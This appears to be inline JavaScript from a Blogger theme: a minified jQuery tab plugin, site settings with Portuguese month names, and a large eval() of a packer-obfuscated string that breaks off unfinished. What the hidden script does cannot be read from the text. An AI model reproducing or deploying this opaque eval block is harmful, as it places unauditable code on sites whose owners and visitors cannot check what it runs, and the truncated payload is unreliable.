(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhabjBQzKa7y7aXxJbNrZhAfscANwFPDrLV8F3WE6_eRTUfRF2k6WyWCWsuXH4G5KUxrqzWHjPw27UESOgOEEAvavE6TdI-2yAcpVkVVy6WWgwvhSbc67efCSlWl0Bgam1_VKh1V3ju7oA/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\12\\1r\\b\\D\\1n\\1f\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\e\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\17\\a\\o\\a\\h\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\J\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\X\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\c\\a\\f\\a\\v\\a\\e\\a\\17\\a\\l\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\G\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\e\\a\\f\\a\\N\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\p\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\o\\a\\t\\a\\k\\a\\e\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\o\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\l\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\e\\a\\f\\a\\d\\a\\y\\a\\b\\1b\\a\\g\\a\\C\\a\\O\\a\\b\\16\\a\\N\\a\\c\\a\\x\\a\\O\\a\\b\\i\\a\\N\\a\\e\\a\\O\\a\\b\\c\\a\\e\\a\\x\\a\\O\\a\\b\\1b\\a\\N\\a\\y\\a\\b\\x\\a\\x\\a\\O\\a\\n\\a\\N\\a\\y\\a\\b\\x\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\v\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\x\\a\\d\\a\\l\\a\\b\\c\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\y\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\17\\a\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\17\\a\\H\\a\\m\\a\\l\\a\\O\\a\\h\\a\\f\\a\\d\\a\\17\\a\\G\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\y\\a\\o\\a\\h\\a\\f\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\d\\a\\y\\a\\b\\1b\\a\\i\\a\\d\\a\\l\\a\\Z\\a\\m\\a\\l\\a\\O\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\f\\a\\d\\a\\17\\a\\J\\a\\g\\a\\h\\a\\r\\a\\c\\a\\17\\a\\s\\a\\h\\a\\t\\a\\17\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\n\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\l\\a\\b\\w\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\b\\U\\a\\g\\a\\e\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\e\\a\\17\\a\\z\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\17\\a\\S\\a\\d\\a\\y\\a\\S\\a\\e\\a\\f\\a\\d\\a\\y\\a\\S\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\17\\a\\17\\a\\m\\a\\17\\a\\O\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\x\\a\\d\\a\\O\\a\\b\\k\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\g\\a\\m\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\x\\a\\e\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Z\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\O\\a\\b\\f\\a\\i\\a\\b\\l\\a\\i\\a\\b\\i\\a\\i\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\O\\a\\b\\e\\a\\m\\a\\O\\a\\b\\1a\\a\\m\\a\\T\\a\\m\\a\\O\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\b\\V\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\19\\a\\g\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\y\\a\\b\\m\\a\\g\\a\\f\\a\\s\\a\\O\\a\\b\\p\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\P\\a\\g\\a\\f\\a\\B\\a\\b\\10\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\Q\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\p\\a\\g\\a\\f\\a\\d\\a\\y\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\f\\a\\x\\a\\i\\a\\l\\a\\b\\e\\a\\h\\a\\f\\a\\d\\a\\O\\a\\b\\x\\a\\g\\a\\C\\a\\y\\a\\b\\m\\a\\N\\a\\X\\a\\B\\a\\x\\a\\O\\a\\F\\a\\f\\a\\v\\a\\b\\v\\a\\i\\a\\O\\a\\18\\a\\B\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\K\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\K\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\t\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\t\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\y\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\m\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\O\\a\\O\\a\\g\\a\\C\\a\\O\\a\\y\\a\\N\\a\\e\\a\\y\\a\\b\\1a\\a\\e\\a\\x\\a\\17\\a\\b\\x\\a\\N\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\17\\a\\b\\h\\a\\N\\a\\17\\a\\18\\a\\B\\a\\f\\a\\v\\a\\19\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\i\\a\\d\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\v\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\u\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\S\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\S\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\b\\q\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\M\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\S\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\19\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\S\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\W\\a\\g\\a\\e\\a\\O\\a\\Z\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\i\\a\\c\\a\\u\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\13\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\H\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\y\\a\\D\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\x\\a\\y\\a\\D\\a\\t\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\h\\a\\t\\a\\O\\a\\w\\a\\t\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\p\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\x\\a\\d\\a\\O\\a\\o\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\y\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\l\\a\\b\\V\\a\\k\\a\\c\\a\\b\\y\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\F\\a\\e\\a\\f\\a\\x\\a\\y\\a\\O\\a\\k\\a\\e\\a\\12\\a\\c\\a\\b\\Y\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\x\\a\\y\\a\\b\\R\\a\\k\\a\\e\\a\\12\\a\\l\\a\\b\\u\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\O\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\14\\a\\N\\a\\O\\a\\M\\a\\b\\19\\a\\v\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\O\\a\\b\\o\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\17\\a\\b\\t\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\F\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\k\\a\\N\\a\\O\\a\\b\\U\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\b\\R\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\y\\a\\L\\a\\v\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\l\\a\\b\\u\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\O\\a\\G\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\